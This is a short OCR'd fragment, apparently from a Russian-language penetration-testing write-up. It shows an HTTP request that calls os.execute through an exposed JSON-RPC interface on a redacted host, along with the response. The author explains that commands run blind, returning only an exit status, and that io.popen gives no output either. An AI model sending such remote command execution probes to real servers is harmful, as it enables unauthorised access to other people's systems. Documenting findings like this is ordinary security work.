
 Host: #####.#####.org

 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; 
rv:109.0) Gecko/20100101 Firefox/117.0

 Content-Type: application/x-www-form-urlencoded; 
charset=UTF-8

 {"method":"os.execute","params":["exit 1"],"id":1}

 Response:

 {"id":1,"result":[[256]]}

По разным ответам на разные команды и по другим
косвенным признакам я понял, что команды
исполняются, но вывода результата нет,
альтернативный метод io.popen тоже не дает
вывод.
Метод os.execute в ответ возвращает exit status